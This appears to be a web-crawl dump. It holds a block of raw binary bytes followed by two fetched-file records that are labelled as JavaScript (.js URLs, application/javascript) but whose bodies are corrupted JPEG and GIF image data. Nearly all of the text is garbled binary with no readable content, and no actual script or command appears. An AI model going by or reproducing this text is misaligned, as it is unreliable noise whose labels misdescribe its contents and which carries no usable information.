Z��An1����k� #3�aA�H`E8Ax�u��+�b(�b�H)�& @�upuPu�u�u�E $P���1Ȁp8  yL�.� ��؁:8�G)�1h���u!ApW��O�2u���+Q �E Rh�0ڇ�;k� p'p�+p�T*�|�CܯC� X� � +�D
��E( ���p �s �Kp p 0 hZ�}�)�:�?0
-2���`Oȃ1��:�CDR�,8Jx0��3��''��h��*�����Z(D�E�!u���#��bpk�� H�
��_� EP������Q�2�_�4��,��&�;��:��:�*E��E�E��1h,ȂC`�O�wH	��2p'Ђ�p��2*��
u��o�k(�b�Z��b(�b(E � ��;P�Q�b�Z�Qh�1P�+�1��
`�Ľ�� �bȜP��oثb��1 �ѽ&^ �1PEPEP�P�P(�Z�Z�Z�Z(E��C R��Wh�0#y��Ǉ40-�m�/N*���:�1�1��1�,�2�2�+h+h+ �0�	0�1��,@+��%�t��^&8�-�c��ZȜb�!P�o��bP�1�2���2P����tZ��+!�E��W�f#s�����*��%<<��X*�|М1�2 �<ȃQ�x�4�+��P�+��*+�����1Ђ+@G�
Qk�Nz(�1@T�~�n�P��o���"P��Z��&�� G�}ܯ�G�,��E R��ahnh|8v���Hp��j�*�u��1�2 2�<�?��4 ,;�bx�o�� !���op�o���BQp
Z���^8Ak� @� �o+��E � PQ8��Q2 pS E��oP�o8A�?A��,��EX�E8�ahv�����s�p:�m1�u@�bP;��:��:�;P�P��b����18�	��&���@�&���!E�b��:0X�1��W Ȁ(� +���b��%,h+�1�1�:��:��P�P�Z��b(Q�H@�EX�EXR��c8�qI�����Z%�W��1���<��|�1�� ��b�
EPE�oثb��"�u�!ZX  ��bXYE x0+��t
G����E��P�PEPEP;�*�:�1��1��1�+h,Ȃ�_�EX�E�]�������``��VIh\��b�Cܯ�G��1��)p�"�ܯCz��:@�P@�b$0���bXYE  ��u+���1�b�Z��:��o��o��b(�b(�P��=X�EX�EXJ8�&uHK0��Jb,=��4�u���NK �)@Z�Nܯ�"���Z��:@1�0;����: ��_��<��<�E��P2 :,������Nx�+����u��kJ�`P�/�XF�
$�:(����|�b�'���PZ��P�EP�P�ZZ��:@���(��Z��@V� EPuP+0�������JÂ1�x(�1�V�,��:��:���(�1؃�:�����H��.��/�����W�TH+�EZ(��b��oP�oP�o�k�Z�E��1$� p � ��"�, ,��"��"�+@&�+ �
X+؁��)�� E�"����p�K���S +�; �,�����oP�oP�o��o��b��b(Z�Z��P��PP+���x�Y�HiJvt�IP�/��fX:N��G�2�,�1�1�1+�+�$�<��3xp ��Ђ#9�#�<'$�#\�ޫy �6��Ȁ0�I�	(��;��;��J 2��V�,�;��:��:��1�1�1�1+�+�,��"�,�,��,��GDThvh�~h�s��EN����P���B��K��6X�o]���4�9rc�a�1�������( �y� 5� G���C������;�?�?*a]��2ȃ<ȃ<ȃ<ȃ<ȃ<��<���6�C�)��C8�C�RxST8H���4
a�m��8`�V(����'�Ȉ�y�B���@���#7�Q�)�#Q�28�0p8��j��)�� '�ALȄ�ƄL����+��d�`��4
98�Ϻ9��7}�7E�s𙦼&vx�s؆Zj`r(Y�������կ-x4 5��?s+7�I��#Q�+�����(8�<W/��'�?�ALȄ�V��?���"��@l�ZM���L8���)8�x�7E�s�!vhʼ�z�LL�.�n@��k�V���)P�9�󹔐?s#�)x@����D��0\�@ȄL�->�LȄIÄLȄI#7���k"�NF�Y��L��LЄF8�)�)8�C��7E�s�zhʦ쇑C�vPg.�e�%�Ȁ�Z��6�BDMU0
��9�S4 ���1C�D���Q�LȄLȄL�ʢ,ʚ4�c�?h��$��@l�˄k��[����9H	W�q���lJ���z0nH���G�6!�Z�J���7�B ��QP���;�=��)��@��-�s�<M�ʚ4��?�˄��?���ּ�ɄLȄL��R�@���3 T8|�zhʦlJ�?s��8`�X8P	�C��N�O�\�e�/ T�3�G�9��H8@��[��Kh�h���<��9s3
C�4u#���[�����B��YuȜ�lʦ4
|h�`�����j�98�B~SJ��l&����L�+��+��4��Z&��<0�]����ŏ4�d3Kc3��䉛8�Z�e��L�(��?k�}|hʦlʼ��Pt@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@t@���h��h��h��Pkh��h��h��h��h��h
uP��h��h��h��h��Pu@�o@k�kP�tvhʦlʦL�I�����:��:��:��:��:��:��:��:|�zhʦlʦl�~���<��<��<��<��<��<��<��<���!thʦlʦlʦ�|(FܯCܯCܯCܯCܯCܯCܯCܯC�vhʦlʔ ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251117/d3ef26c872dfccc04d1c5995a808ff0d.js
body_size: 14508
content:
���� JFIF  H H  �� C 
	

�� C��  � �" ��             	�� W 


   !"1A2Qaq�#6Bt��RUr�����CSVb�����%Fs���$&34e�����u����             �� B      !1AQaq"����245R��Br�#3S��b��������   ? ���]b��񖝵ٞ^�<�>g�G��P�ϸOd�'É��饙�7��.ǈ!H��~X�!��=�¨���y�R�m�a��P�c��]�,�U�C�N�nj*�;�f��V�QӠ*�k����/��(�X�$��:�����<Eb����IURSZt~ڐ�P�hnUG����!�q7��Q�{�M�%UHQ[z���!�>ў����y������8��J����?�&����(����C�}�=eU����!�q7��Q�{�M�%UHQY�w�p�Fzʫ�=�.� ��C��o�*�����8��J������������W�{�^	�܍
J��a �9�&�}��n�E0��2��������ϊ˶\�Y�1��.D�al�ڶR<E���ZB2 m�ك��D�;�E4Х�d����Z*���q����o������Rd$w�߫�<=�rW�k�j-�
��N���q��,�z�u2��E���2;�[m�Җ���	�X׻�v�&�z��8�����Es�8zvi��v-l�ݥ�]#ﲓ� �B���sQ���|T�e�iKu�q�K�F<���q!,�bvmm��wX/K��E%a����Pv'm��zή|�cGӉ�Π�߆���>.�1���%[�I�U=X�Yjͬq�8�&��Wr���x(x���a6����W-N	)�e�Hټoh.�Ұ��;�;Do(��W��QE��Ԭ�8~4��+�[��Ǩ���He��t��S�V����H���,Fd�WY�&C��TUW΄Z�"�T(u��fȮ���d��y�M|���aR
(��2
(��2
+�J���AR؟�|����(����(����(����m�e���j��I��e�ղ�P���&�7�x�|����h�W@���OS���O���ʷ\��'ǟj��I��e��ʦ�;�4�~���䀼&'�V�zN��1̵��2�xb����0�'�[����`�9Ύ�G+\��	��m�V���n�Ϲt�P�$�З�>o�n��i���a��%�V,�<E_�ki^l��w���J|=�Lj%�N�1�6hP1�d)jiM6�YK�=jx�Y(��e�t�*�)'��Z�Z`�&^��)) ����N�?V&̓.t���Y82��$x�W�iE�.n�Ҩw�+�o9�Ol�d���ݒ��zi��7�0Fӧ�I0ze-�������+�T.[�6Oo��c�'�3�:�d�q	�wP6
=}�� #�|&\h(\�m��&rXJU-��ZF�^� (^�\%]h�ɓ8�Z��JC2_0e�	`\w�l�]�-h�HI/��N㙋V�J%����Fi�,r�v�ʐ�B�C
؄�2:E�5b�.|X.۞�#�y�7#t��߸�ۖ���$
��ӀS~v�q�,CA�k�=T΍'�F� �bƢ�)b
B;�,����D�&�U������ܪ.�I��&�)�!̽R��8(��b�����Y�]#Õq�jC�J<���IN��i���d����j���@� ԣJ}3P���qю7-�����l �m��L�9w����Y����b��ֵ[�ޘ9g�"��p���PU�}��?���}�MO-:�V]�\R�:PT�� �&�z7�\5#����;%��m�)@�;c�Q�!�V��v����S.2�al:�֔%;��/��T��o��WL�WH��`�?gTa�n�������c��=��KA��ǥ�j�!��QYKe
�F�`��J��� gX��؃y��qoG����
H	Yd��UT��Pr������&����j�� �)��� ��o��i������jQP�\�(zE:.�[�z�̩}p���%�]�� k)�ղ��M���f��(����͹�p�O��en-L�R�H	'sʓ��zH�C�:���W"�v�;����@_���]x\�:�Sy!r������T����F]s����1���
�|7#n���&|�I��Ju0rH�lrX���GѢj%� ���(������ihΏ�56���l"�C�]qE	y_Ȥ�N�a��H��UD�j�?��)�L��%�L\6賱U? �-:܆P�Ѿ�!^r�U﮺e�xՖd�C`���aG��%/��96Rv���/E�Y�Y��(�Α�i�!=�)�-P���-�IL�[1�y����n�ʪ���\����u"X�T�a쥱��y�U��m�N�R�O����$���M1�>�D�@��qhv=��"�%&K�
#���=õ�(T+�S1�aM�y�˲�Dr��:2$[��S��r=��	�e�[6�-�}@
5��T%��P+Yjp�1m���l�(k>���b����e� M4�*�{�Y��W�(:��Ta�����MR'q�#n���7�Z�W�KQ� ��A�(����{;��$5-��Fq.��Bд�F��Q��_t��e�����4�!�a�mGz�s�>%"�4bw�ԙ3')3��j$��%%��80,�bnꎆP��/���AFϴ]�Oi:]{�X�<�;��	����o��qAj�Q�u�)s�]Gs7����΋�؉��kWh��*�6Gl<IGai_��K��K3;&R����+�U�U���p�ȱ㷛=��\��B��=g�R��󩢂T�;��T�j�	(QKdT�
T
@���MB�>�(��aA�x��	/��H�ּFMr�źa�|:�-rzB�sd�ߔQ�%���Y���Z_��a�$��l�R](=�55̱�8X���	�V��9ɐ�'|Kg�s���x�œ�s̓�bVK����Ш��_;��&\u�4�y�]^�dU��J�1'X���PY@�b��;;�� KX�0rK�lW/�û��6�@ǘ�ٔBV9^e~{+�B�tV^#��p�[E���F��wZ��Q�4W����=f��,��ǋ.WH%������/��m��n}�FU��������j��N�� �e~Q�"��{���8(��a�������E�?t� [��ʔz��a	 귎�i���`�b���L1Mo�p�S6�nT�Y��)jܕv�F榸����߭����:��-���{8�Cv����2�uPI k�0�wb$�R�:��8�Ý��-���=���6���($�nJ�y'�֛3�\cPC��E��
|{��sm����u'����Wc�/��eV�-p�XS����Ϳ���-��v�R���5���8����f�������83?�\2�s��e'�C�nf��)G��<�B�z`��`��зθʗ6�K�
^��"�uqS�w�	�mJzH,���_>�����rq+"ltE�h��$�{�q(	R���]��bM�qQ�Cr�e�8�b@���h����mQ���B���WU��fe3ys)iz*�
B�ޭ���M���̵���*�Đ�6�%�$�Ǚg�mT[�%M��Y!�Xo���oSzZ�vú-M.����K�'�1�(�R{#�s�O�;��q[<[E�2"@��V�G�$����_x@�Q7�Y�.t����eN(��s��B�i���L�U��N,�g 2.�%�f�v��ȕJ'K�3�_�KFA��0l�TI3^�pJdtc�9����SϷ�Z=&�Չ�\�7w��e!����>z�f�y>�7�kE����j���jR֮���!;mY�����Z��1p��dt+��������"�.��m�ˤ�5%L���AE�V̙�l��zJ��NQ�Zz�v6���Pq�=����aF嵯wV�%#�F�}g�뎦�\Ep��݈�/�����O�Y^��.m���*�����8����oI>�5��d�X1T�HŘ�N��9d7��WT�g�8	8����G���u�F7w�,�)&�8�z'�s~*��l��.�}��p%#������Gx4�i��j%�(��b;e�@dC~J�+qi�Hm=�t����2�q�2�� ߭L�w5a�H�8�����RޓZ+&W[V�AJr8>gvJ��R�ZL�ȪI0*�Cwg�-���]Ș�j�����Jaݤ0GZC�j�������e��J^�!���G�PB@�7�P�$x{*��N!��u�����$>��!��H#d���J�6ٌL���Yq�i��ʦ�:�S�l�w�d�q�T��{@�C�����ګd�U�Su�+1���b��]3���a��:J�c�if2�VԸ���0v��b��p"��i�Qڎ�(m�$%#���UP��6A�CL��j�BW5����m�)���+���Z$�$����}�K6
8�s���R �Q�{[`<DQE&��D���[y�[�mQ�y�����>ڣ+Ժ?��_�y�n^��g�
(�h�<�K/�tj
�m%���J����,0��9��A�_����(�&T�/:�)�̄�����ի��8�%�q�}�6�(x�G�U#ӻ_��E�#�
��Cb:4vS��KƵ��a��8�1#Bm�v���P����c^xD�Ɛ]'ɣ��E�� K�~�Y�E��Z���=�K�5Q�LfR��{��T~�U�E�8S=���M5�T����eR�o�P�M�ٖ���R���B���aN�Hn#	���Hu�#�){u����6�l�h�ҵM�R��Q|3v|J����$�!�w���?=�L?�\���C7w�e:�����ECn�SWm�d4FnK�R��*A
)ld�TV<�����0�K�q�;t��}�>c��J�w�������ZzS�rW��mRR�H�ĩ5��:���RMYR�I%ܬ���F|�JJ�'NB@r��>/F��K�s˒a���Nq�ˌ��N!�n
����X��C�ŷ)hK�'���V�U��l��w�=�\H����k�:z��1�#�҅�޻�����N^����[�P�)j�:��5��8�4�!�Y��İ�%@�U�BɒT�]��W��1`�;b��7.�m���^���4�h����n�N�ِet�������W'&�W�S˒Kz�f�1��g�[/-M4�ȑ��
 Ue���6�U<�!�a��N,�a�6h�
)�1g#����C^2��{|B�1�N�,�2�Hp7�;���3�8c2,�wh���Ю	\���rnH�s�$�K�u�\�rT��Kq�륍��<�)
۬�v殔�6�`�,���X���"\+JyS��@ވi�ź�M@���C%#'r:�fQ�Udڅ~���=Hӈ�k�j�-MCm��q�:T���h��Bq�:Z��e7+��H�!�� �I	5��q����M�⋌��t��X��q�Q��|Yf�D<ŕ�}����l���I�mv}$���y$�B����Fd�lV���O;��ʘ0�9�!Ҽ_m��5M�ύn��9������{�w�n0X�OH9�!��0���r(sV��c̵r]�Tw��7Mtζ��w�w۰��ܭsl��w�"���a��k�U���5"�P��i�b�� f;��-].�+e���N>9Ģ�*ƅX��2E�[2�>�il,8ӭ��M�u���A��>�Enɒ-��;�=Ȗ����W�4�׼)o��ĨO9Ku�r�
pA�R���M|���`��h?Pv�ь�\f�L�N)9�����P�~��=���d�#�����!#�A�+�U�s�*O82��q�ŧ"|��bd���È�������W�+o?Ks��2�3�� ��G�����K�|��!�\r��8V�.M%�ÉNòT�5��Hs�0���p�˸�,e��b�Q!n�tn�U�.�b�ì�Ke�؍J�j��0�\<tB��� �䈫��H
a{n�ݷQ=^��2�ql�!���WK�r�Ҹu��} V�W88��E��R[QeEJR���	��<e�<qX��� eP���S-sh�Q8 a�b�"ƪ�Z��"z��"|�,+O	����o�3v���r[|4��(YJ��;"��S��ߘ�q�@�8���i4��8�mr
rYL���R�E�{_���\;"�KaX���:")�ʇT��;.�V����=�
[`���v��5�p�SKW��%�b�$�%�j&u|q\"��%�w�+g�*Z�I��Vv�X.YN�_��O�&��v�s��#zY�z�6qɳ�9��H�0�q帎�N'��\��T�1�x\��G�,kI� �Zj�����Cw�"u55H���C��<㥺}5EF�;�pw}�p��E�.�����Y��oR�ʙZ��'��z��s=ț�q{���ŋ8�X�Ӽ���=~��?S�dr�̮ʆ��g���	$�Ju�S�j��y����C��|�'�?�*}5=�K�h�X�� buHK��g$���f��i�*�'��.�B�g���D1Yx6T��nu���S;����7���M̓q���־���_�6T�L��zr���m6�CH	jv��U���b㶀ۋvl�ǽ򤡦��	OrzԊڼ���R��*J~a�ǆc)Ȣ���A��0�a��w5�E��a�qdH�$89�t�$�gFnDG��d-=����0�sl��\K�Z�V�+	;�sw�i��x����+N�|f� ��y-G1쟮�i�}T�3%�*BA�9�q 8�q�:;QO%J�;����膠�:�~�[,�@�'�3�Jk~@���
��^�A�!=����%��*z��R�̾��&�me�P1%�Q��?��?�B鴾�G!}2@�0`�"\�-�����K東T�ӥw�q�䑌K��IG@{�e���뭯6{~A���y��7���d��Y�	N�y��������fdJ��5jq'�Ԥ�}"�vap�/sndH��WŲ�ʃhp� k���t��֡�1S��6 o�5�����
IL���m�/Kq�Xq�j�8�҂Cii��@�WQE\��gI��V��Co�'L�1���O��x���x��8CS��6����E0��o��}�W������>�i���s1��m��n}�FU��������j���G�+�!��ޗ���_@$�Q�����xj���;�IRR�D��6=JQ٥iA2ë`%��b��  $����M�t�������_.����⢱+i\���y*;��j_�~��)��,��%��ߜ[1�i��H�;/r�m"���ۗ9!ك�p`
۲mt�S�B:��@���<"�/���+�\!`�o�����uk織->��dF�~,N@��۝eJ	 o��e<c�j�7��k_�U�^�\e���&- ��3�hl��g�V��'���p��]/�� ~��u�p�w^����˯A��h�� d����/�c�[������ �Q�t� W�����i�������������!=5����O:��T8�^�y���L�?w�ٖ�V��ʛR� Q�bz�U���x��dW'���1!	PE����6U� H�Z�I��TA�w$a���u��3���K����6=���Q�Ҋ�i/�sI�]r�Ռ!�uŘ�� �����J��*:�8a4�����XZ����V�j��L/@��Kg��%�s�H�$�q\��H���3�f�؞:� �㏑��Y���O�K#�K��`u��k,�H��~
��l ċn7! wr �%�Dى��iI(�uikb;�* 
���]�5�2�?��{�V�)o�	�M%�z�|�SX�du��S����G��7[��{=���:�]0L���, ��଎;1'c6G�v�pS>Y	v�'�?M�<d��1!����iD��%;����rCݑY���j������������O�{��Yc_4�� ��~�?v�+Ht�*?�W�#����و����]���]�]��}�0� y3O���g�˦M:�+��m~�*�B���̕ G��Y�a���� ��Z[?{GdY-s��y)�:���=5e�_/6I/�[y,YJS��R�U�2�^]���-6�Iu3���@�ct��W�����������˨���&�Y�!�"U=R���qx+�<�_+�<�LCS��6����E0��o��}�W������>�i���s1��m��n}�FU��������j���G�+�!��ޗ���ES�h�4����![Y�n�%A#�BA4�p�c�c��%����)�E�RS���;�R����[s��7Ps�5�\����e>O��[[v֔ I#����GGC*K�jv�����a�F��O\��y� �R<W䏣�hr�-�˸%I|����P$�=�WSn�[u鎂�<����q?R�B�1����Z�����aKe�ʐIrIb��A[��m|��L��sB� �e6¤ǋͿƾ���� �HU����>���� ey+F��~ve?��?��#�D�Pn�c�&����4�>c��t���X}R
��R��sU� [)�#ٺ��2��U8�"��*؟u0�-���؁kL#�#�jR����s$�c�&�=$�PA�_PW����u�A<�u){���q��z��v�-� ���3�����+s*t���bX^�䔨R�pa;�f1����Y�=��u�a�l�On�ϖ��kXS�j=���y��>����O��␕�`�TS�@=�ޯ�Ko���蕬BIB[�o�<@��Z�e�+g,�6m��>��,wL�_��{k���Z����Se�vۛ�$��O��S�ޛ�0�i2�3Z����\�@�j�|�Z�w� g���_�	֨��}�Ԣ��n����UL�5v��4�`
�!ٜ�Nd�u�B����8��[v��RQ]	<8�� U��1� ߯3�n�׍$]��O��k����� �g��_̟�%:}���Έp�WZ}c` 
[�ꮑO�öG��2��0�+�;��m\>�V�{���"�Ė_f{��$mպ�ŸMn�n�5��QX[�?�JI5^i=�M��Q��\1\�č��i���)ad9۳���;�Y&�ds�HD����.#����^V��xr� t�r}�񞒲㈎�*J�ܝ�=f�����\�U w "����N\��+�<�_+�<�SLG����m�ϲ�8a�F����(�5�ŕ�}bӱ���b�������j��ψ�������W���6W�B+뗽/��(��2�5�j9k��=�:�Ԥ�M�Q�$�]!�Z�Z,[��lo�B�[�{9��z�%�(�U�>[|�(�s�W����
ǝ�NV@��<�2��Jt��w��s7�����ʥO�˥v	H�Q͹E���S.�Sv��
VĞm�f��M�T�@��SЁQ��=բZj�fW�%~�T�[m��q�9�5ţ)��R�Ψ�c�ޡ��ڧ�ρ-?�B��}��(J�!J 9a�`�oxU�r��QJ���Qw.���E�+����T�J���s\��`�[-*�9!m� ���G�J��JtW���LO	v�-˥��vv�NwT��ޅ�l�Z+d��C��m��{ȉv����h�����l�2�������=���1�ۥ�Hm�%�� n�)��V���C�2YiO4�mD$n{J\ǻ���>y�7�!��1AJ����@�O��ѦmD�� ��oIg�JD���t/C���
��9s�̸i���T��;c� ���Gfu�9�}2�K IK�K<���J���a6ذ�	i,0�Sю��r��(���H�&�a�I<@�y�Z3N
�4�aYp�6�`�m�pa�()°�g~PwI��N.�P�7�w9�_C莴�M: *�>ړjև;�\o9^Av�pb��3%�<��T���'z�p�h�m�(�b4vn.�1)��V��g���߱A'\ii�TSҩ�JB��.���%�Ιv3f�H���Ȑ�k'O0��A<y.E-�ԅ�)YR����[~�����g��ژ�swz3ة/�nҴ�G'Ŏ�׿7�'tkDtv�[lr�ԥ8�6ck���Ҧ����� ����Iڲx2��'Zq�,��6�R�H��	&��OZ�Â]��\�9�h2�)��J��a�w������D;	Q�?$�-�@�u��� T�$Ь��Ȉ�z}ф,�eB�]C����ԉ�/a�s���A `vA�|����3)KK��lI~C�� ��We��tw"�>cN:)���{�,�,�p�c�*�0��1����dԇ�S�3o� ݮ֩mdx�g��!���x!_Q�Ո*eLIE<ĩM�X�$��X2��kMI�y��T�����Y̹K-�Ӊ)R�{��$��IR��%�3rL��\u�T����I�&��禦%�z��φP�p�򍿣��QG?(��;�e��1����Z?r�B8��[y�[�mQ�zq����*���G�+��_\��|Ϝ��AQ'`|���(���"��ǅZ���v�O�-1�m��]@RwWZJ�񦪕-�<;�طeWy�9!���a׶���H���ą��Ï����FXS�7L��J��W���f��o�y% �]fV� ���ز����h�r���d5�Ǝc\�㨣�o��Ԛ�N��J{��ߜ���*A���vNG��������W�tZ� 怚��R�~W'�vv��1׼aM��w�G{!Z�}+JIJ���{(ۨmA�zr�JLr̀�y�N��Rլ�u[ia������[��yh��3!9�$�ֱɸ܏®p�Ɏ�)HQmE$�AI;z��q)�X^M��c�C�\��A��~nt��+�u+캸��G�������;��Ћ|�+r��R��%8�Ǐ8T�
�ϩJRA	���E��ޜܦ���{�Oj�ޑ.�iAx��;����P�
�Z���j�y�@������ډu���S�n���HH�*�uB�w_g��cc�g��ȯ�BòS�0(�x�]���Q5!@X9Kpv%GhF, �}��YX�����ꖲ��}�cq��:�0�|w���)ܦ��Vc��c��6�BX[n�P�� o\�^&X&���6ԐJ��\�@P;q4���v�d�:�-7����=�w,����tNm�ޔQ���:��&A�c�s�8Gk}�US�N���N#t�)ԩ�9�b��K�<�i\�RN�P�,���x�NKZ���k.�eů�YH�<A�YU�^˓?�C-�I|�R��T��ryk|��%T�-��Lկ�B)>�*�ަd�m1pKF<6t9ʕy�$U��7���O�, ��c�����ή����2�����׀������� �\7ć�(ޑ�U�EjB�1L�[1�)��U�΢�����=(�
�Ԕ�-�HI$�[=��\���[M'C �/��ݱ���;o��O~�in����Q�y�&�(�$�%����uV���M"Q�B < @Ez��J'�?x+�<�_�t�S_��+ �6����m�ϲ�8a�B����(�6i�ŕ�}bұ���b3�L5�]	s�~�u��z�9�K���ǹ����|����~�N&0X}hW��-�MM�[@n�>��y�eU���(�	QYQYQYQY'�t�#������a�_=�Y��g�U�q�3�3� \�j�����-nrEm^��� �e	��S���R��9�ؑ�Dv��Tsf�\�S��;6��b����\�X���eܤ��V}�U����|d��/�L62���aO{�O��{޿d�b�n$�<6�:���m^�;ɯ[D��DxME�Cl�y�>��W�sv�C*j�Q/����dqe����TL�&AV��*j�����%Z4_$N��9{��"�+'޿�B5��#�K[ǩ&�5�K_�T�覙��C���"|�u�5r��S���VD]w�Xǐ�v�/���T�{B7Y����Rj��&uG���*_Q� `�D�?�(��']_�x��ơ�B�V�avx�u9q��_i��n'j�U�����ͅɔ��+�U5z��r�t�/�"�m��hCI��UP�#�-�ș�]Wz��yG�$�W&�M:�T��J��s|��I�:�V�� �X�$?�e��
Y~XR�=���^C{�p�?�x�Y��O1��q�?��E-�N�̵�T[�G��G�Ԇ�=ʭ�%�^�k�n8��!?��{�y?���
7?F:D�h�\�.b�Uڂ�z�x1]�UE*��qJC���E���!=Li��-�:o��|B�Y���L 8ھ{��}hI�u��l��e��`�[�dpP^�ؘ���Da� ��5}�"��l$x��k�|�)2�-i�C]aI<±0C�1������XRNGU,|;�b�"�`��|3��I�CE.�w�rz����(��U�z{��T���MG����ą���
��8�h~����% ��3m���&��k�(�Վ�H.��r�WI�d��k!@�����Wڑ�����(�pH�:S�P�3��g��7�j�1�m��z���s�h(;*�֍�Yb���� }�گ����-��q�d9@O2�7$n�Go�?g�T�_�z��:�o魰��"��h{�W$��e�kP�)G̲\�N-��9B:��R�Q*ܝ��~�$��{(�7�^��?�D��+���;�uR��j�x<�ʞ�qg�K;�^}�N�z�X��9JKx����ь��?Ar�]�_�n������쨝�B�
T�Zk͎��@� �����0��K�,wK�z��c�FKte��H.���+�z��gK_ ��*>Q�%�(Ry|q��o�f2�g��ۈ(P���?�+�B6�cl�)��`���{�Unl�}������.���-UC&D�� ��W��I*��P���B�8�e�&62疦�w�����h�L��xm8��(!��IR��� �{~�X4�7�k��>�y�c������}�_]YHӻ��ڢ7��۹f]rl�2���c�-�{>�� �G��-�ye�w-F�5�<��.�P:�!��IQ�d�?�[g��$k��9�VɲK	z�� jy���b���w!�k�"���5�Ԃ:N����T���:/�y��1B3�:��m�=�SI�>�%��J!?2>ȗ%.������^����X��y�*����3'L��z7���P��SD�Af�(�εqc���*;`�-�5�5��G<�E7���b�<�F�ə����\�N�}&B�*0V�(��΍�Z���0{C�� ���r-C�]=�{��l�1�4�"ӆ�j0?�A����qmo��^U��)��Ą�� +��ʵ_�;щ;T��d��~�y%F���P��n%)�n��1�s9�%g�3�J�g'���'���s�+]q�*��1�]��������T�<�S���F�����FQW��Z]R:���,�%0%�Qg����R�t�n�g��$V�_O��$��q�?���R���I
OG� �����7]�z���g��d���$
Ǎ�z�am��U|��Ԫ�lM}��4�-v�THC~T���T��"���/�&�B��Փ[-���{��=щ�����mU����o��;/�u�{~Qn�S��8|���0�}Û�椻p��)1�W@��?��
6�U��\�n���%h� ��!��[���D�\%�qZC���߆\�����+�A�X]SS���X�J��T:��*��ɲ�U� c���M�WE��~9����w�7,�kib9 mΥu%�M:xV'�5l��	%kQ�+=�J�U~�H�iU�V)<Rw�8�dd`���2rH�:��c�{e��M�<(i�a� z��ERj%D�G� AEW����=mȣy=�+rQ�T:��5R�:Z�R�r�<�1�s�QE���P� "a6wDI��*?��b+��Q�Wi� hEc}��oDO�����.�'q��`w�h�:���~����z����j(��|.� 8�� 1��t_)�H�.\]}��r+��X_9�K6�[�v�b����� �[K�L�x����?UP��!�W ���l��,�8�2m���'�0��m��[XKl#���!��Q���{o��T��RZ_�ķN!�#Э�;QE	�U6J�D[����}��5rP����l�K�{b�,x
����#��a$�G������a�`�����}��[d6R�ͥ�z�ۚ(��S�`�	rXk�������)ek�6\pm͗�xB�>���c�HQ;�{�^�Y�����	<�\w��\��E�wZ嗙5J�~�>�:t����x=�d��(Ϡ|�� �����&�2.X�\�<��u�	o���
��+��ٓ��c��i҂���<��|������{����}u��æ1�4��̼b^�F$��GڅQEE�V2U��J�������N�5����V8^�܂�J�Y�}���U��i5��\�2]��.E��<���(�����t�I�0�,1�M���Z�N1:��a�c&5�;qXOrN²袀��%�  �
(��G���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251024/4fca3b0870ecb3c950fdd1c5877252e9.js
body_size: 104828
content:
GIF89a� � �  LiqԮ�YhɧB�gW���   �����4膖�����z����	X��p�#����wM�ZC�� �>D�v���צ��D�f Ī ��ԑ ������ ������ϵ�� 5�C�e̨xǑH�}i�E޳ ��VЬ/Č ϶x����� ֫����j�ˍѬD�%2骷��ę��,۫f�u�S���f)�I�ϡ����a+�BZ�����J������ֹY͜ Ъߺ���sB+��������v����s�ޱ��Ϣ���Ȟ�|�x���� ����>�e ���ɩV�̫ĝ*v.���ϲY�ਮ�Ի ��r藨՜ ۵ְ ��ޚT ��ռxŔo�
�z ڼ��f �ԍ�����2δh�q0�� ϩ����������}UE����ų�C�.L�˵ ߾M�Ր�a�Q,�Y����߻œ �6����	۾�����ui������4������պi�6Ǣ���Z�� ͱIȖ�H��\�'�[ Τ���ߨ�˥ӣXפ�ݤ �Lʷ��9ٛ�����
ͮ ����ޭ �ݸֳ��������������Ҥ�� ����%�Vʫb�L �ϼդ ͕ ���ظE�t �	B������������ݭ�,Ü�G���ײ��;�-��������������Ô	�c�� ������Ţ ݶ���G	���������������ś� �����T�T����Ϧ���� ������ײ      !�NETSCAPE2.0   !�   ,    � �  � H��A���B��CHJ�H�bC���`�CAI�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O��@�

�1G��"m�bRHK'F�J#=�(9����f`��m&6�زdϪ5�6m[�p��}�֭ݹ^�*��c�Ն
 )�c�:��jD�[uDi�<�3k�̹��ϠC�=�va䬨����G�)d
Y�#>|d��-�M  ��xO�B�<9��П7�N����ث����q��m�v'�ۇ׃#�-�D��`�;ve��x*�<Z�tE����W`h �.蠂&(a���~Nx!��^f^4�zA9��BH�'�%�/�! $МX�DF�� �8�cv@)�Db>�%W���aV#��X�1��bT���
f� ���72����XNu��\�x��n��f�s���w&ydq�aBC�R��#�UIQl��Y��%�̷}�1D��F  \��'�m"G������A~g�q�`v7R&�e(d�l�1�Pb��@�	�<��Q7J4&���u\��f�m��'�>;m��^�m��f���ކ���ݒ�mvz�
�k��v�C
A���tp+��`��]�M
�:t��a�,�r]t����>,�WL���f���w����9�s�~'�;�&���L���̎.T�0z�<��M��`Ӆ �@ �uѰ	��+���PG���m'�y�G�B3���-!���zZ���D�
�E
�}=��-6�� B �&tK������߄2u%�wHC�2�ː{�k-�t���APo�n
�$���=VW@:~ m��f�ų�����r��)�B^�M��q%]�f�dJ+��cZ �<��_�M��\�-]�K�ɰ��/g>s��>����}?2�P�����-��g��� ���@8��|�%j�+Md����@��@@�c��,�M�c��G��o}��X4�e����v+ć�2���Np�˟'Z��a %!���)�� �̈A<B
@���`C�0! #!z�%���\0�¢�A7q�m"�L�B���M(Da�d8��ёiT�!f(�T�\�,��$B �� �e*����.�	�qPuvԘ�.�*4a�q�(;%���u��r�H���� G0b��D#�h�@��<,��
W���&�a$�	Y������{����H��"�Q��̦��17�0�iDA YAz�K^6��	
d#3f ������j�����������8���t���ԦB�Ï5�;� 5�� �"����,�(\%by�@B"�����#XG8���GB |0�@&<3�ьS� ZM M��6?�F�`�������#����$�.+F��iA�@���М=���}�\ (��0M��P�����#�h��X�'��	�bg���`3�E����y �X�M"�فMA 7 V���%�@ ���)H�{B ��=��)����iSA��ڕ4�ɫqd�S76}�9�>�E�U!`  Y��xC{��@Rc�`��h�1��+ahv���nU#>Y�(l���rF�؋����:`��o#����s��+@y�0�
